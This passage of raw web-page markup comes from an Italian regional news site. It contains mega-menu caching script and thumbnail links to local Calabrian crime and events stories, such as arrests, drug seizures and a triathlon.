negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/fermato-da-polizia-con-mobili-doro-e-contanti-arrestato-24enne/"  rel="bookmark" class="td-image-wrap " title="Fermato da Polizia con mobili d’oro e contanti: arrestato 24enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fermato da Polizia con mobili d’oro e contanti: arrestato 24enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/5bd4320f-2843-4e5a-8a76-119b600d1969-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/fermato-da-polizia-con-mobili-doro-e-contanti-arrestato-24enne/"  rel="bookmark" title="Fermato da Polizia con mobili d’oro e contanti: arrestato 24enne">Fermato da Polizia con mobili d’oro e contanti: arrestato 24enne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/controlli-ai-frantoi-oleari-tre-imprenditori-denunciati-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/80d5a393-e70c-4c30-839b-1effc1c1d6dc-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/controlli-ai-frantoi-oleari-tre-imprenditori-denunciati-dai-carabinieri/"  rel="bookmark" title="Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri">Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/cinquefrondi-quattro-donne-arrestate-per-furto-aggravato-in-un-negozio-di-articoli-per-la-casa/"  rel="bookmark" class="td-image-wrap " title="Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/car-cin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
